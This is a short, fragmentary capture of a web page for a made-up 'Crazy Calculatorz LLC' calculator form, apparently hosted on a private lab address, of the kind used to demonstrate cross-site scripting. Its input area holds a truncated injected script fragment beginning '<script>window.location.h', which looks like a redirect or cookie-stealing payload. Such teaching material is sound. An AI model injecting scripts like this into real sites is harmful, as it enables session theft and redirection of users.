 192.168.109.128/calculator.html
Crazy Calculatorz LLC
Crazy about calulating? You came to the right place. Enter your name and calculation below:
<script>window.location.h
1 + 2 Calculate